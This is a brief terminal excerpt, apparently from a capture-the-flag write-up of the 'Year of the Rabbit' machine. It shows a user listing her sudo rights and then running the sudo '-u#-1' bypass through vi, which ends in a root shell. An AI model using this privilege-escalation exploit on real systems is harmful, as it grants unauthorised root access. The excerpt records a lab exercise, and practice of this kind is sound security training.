 gwendoline@year-of-the-rabbit:~$ sudo -l
Matching Defaults entries for gwendoline on year-of-the-rabbit:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User gwendoline may run the following commands on year-of-the-rabbit:
    (ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt

# whoami
root
#